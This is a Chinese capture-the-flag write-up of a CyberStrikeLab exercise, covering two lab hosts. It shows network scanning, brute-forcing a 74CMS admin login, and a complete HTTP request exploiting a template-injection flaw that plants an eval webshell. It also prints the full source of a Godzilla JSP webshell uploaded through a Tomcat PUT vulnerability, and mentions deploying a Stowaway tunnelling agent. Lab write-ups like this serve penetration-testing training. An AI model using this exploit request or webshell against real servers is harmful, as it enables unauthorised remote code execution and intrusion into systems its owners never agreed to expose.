CyberStrikeLab-lab2-WP
lab2
给了个ip
点进去后,192.168.10.10竟然访问不了

先用fscan扫10网段

发现10这台机子的808端口有http服务

第一台机器(192.168.10.10:808)
是个骑士CMS的网站
网上找该类型网站的poc,
得到后台地址
/index.php?m=admin&c=index&a=login
给了个登录框

用bp爆破出账号为admin,密码为admin123456
网上nday有个后台模版注入漏洞
POC
GET /index.php?m=admin&c=tpl&a=set&tpl_dir=','a',eval($_POST['cmd']),' HTTP/1.1
Host: 192.168.10.10:808
Referer: http://192.168.10.10:808/index.php?m=admin&c=index&a=left_menu&menuid=15
Accept-Encoding: gzip, deflate
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=fmf8cilsq4psg17s7jvjnqqdv3; think_language=zh-CN; think_template=default
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
注意打poc时,要把登录后台的cookie带上
poc把马写到了http://192.168.10.10:808/Application/Home/Conf/config.php中
哥斯拉连接


c盘下找到第一个flag

是一台windows主机,而且是system权限
x86结构那就是32位
传一个x86的stowaway的agent端上去


admin端监听2333端口

agent端链接admin端,注意连接的是靶场给的openvpn那张网卡的ip

查看网络信息,这台机器只有一张网卡(跟寻常情况不一样啊,tmd啊stowaway白搭了)这台靶机当不了跳板机
第二台机器(192.168.10.20)

fscan扫10这个c段,扫出台20的机器,且8080端口有服务,且存在Tomcat Put文件上传漏洞

且发现192.168.10.20存在域环境,域名为cyberweb.cyberstrikelab.com
先用put方式上传一个jsp的马
哥斯拉生成一个jsp的马,然后用bp通过put方式发过去

jsp马的内容
<%! String xc="3c6e0b8a9c15224a"; String pass="pass"; String md5=md5(pass+xc); class X extends ClassLoader{public X(ClassLoader z){super(z);}public Class Q(byte[] cb){return super.defineClass(cb, 0, cb.length);} }public byte[] x(byte[] s,boolean m){ try{javax.crypto.Cipher c=javax.crypto.Cipher.getInstance("AES");c.init(m?1:2,new javax.crypto.spec.SecretKeySpec(xc.getBytes(),"AES"));return c.doFinal(s); }catch (Exception e){return null; }} public static String md5(String s) {String ret = null;try {java.security.MessageDigest m;m = java.security.MessageDigest.getInstance("MD5");m.update(s.getBytes(), 0, s.length());ret = new java.math.BigInteger(1, m.digest()).toString(16).toUpperCase();} catch (Exception e) {}return ret; } public static String base64Encode(byte[] bs) throws Exception {Class base64;String value = null;try {base64=Class.forName("java.util.Base64");Object Encoder = base64.getMethod("getEncoder", null).invoke(base64, null);value = (String)Encoder.getClass().getMethod("encodeToString", new Class[] { byte[].class }).invoke(Encoder, new Object[] { bs });} catch (Exception e) {try { base64=Class.forName("sun.misc.BASE64Encoder"); Object Encoder = base64.newInstance(); value = (String)Encoder.getClass().getMethod("encode", new Class[] { byte[].class }).invoke(Encoder, new Object[] { bs });} catch (Exception e2) {}}return value; } public static byte[] base64Decode(String bs) throws Exception {Class base64;byte[] value = null;try {base64=Class.forName("java.util.Base64");Object decoder = base64.getMethod("getDecoder", null).invoke(base64, null);value = (byte[])decoder.getClass().getMethod("decode", new Class[] { String.class }).invoke(decoder, new Object[] { bs });} catch (Exception e) {try { base64=Class.forName("sun.misc.BASE64Decoder"); Object decoder = base64.newInstance(); value = (byte[])decoder.getClass().getMethod("decodeBuffer", new Class[] { String.class }).invoke(decoder, new Object[] { bs });} catch (Exception e2) {}}return value; }%><%try{byte[] data=base64Decode(request.getParameter(pass));data=x(data, false);if (session.getAttribute("payload")==null){session.setAttribute("payload",new X(this.getClass().getClassLoader()).Q(data));}else{request.setAttribute("parameters",data);java.io.ByteArrayOutputStream arrOut=new java.io.ByteArrayOutputStream();Object f=((Class)session.getAttribute("payload")).newInstance();f.equals(arrOut);f.equals(pageContext);response.getWriter().write(md5.substring(0,16));f.toString();response.getWriter().write(base64Encode(x(arrOut.toByteArray(), true)));response.getWriter().write(md5.substring(16));} }catch (Exception e){}
%>
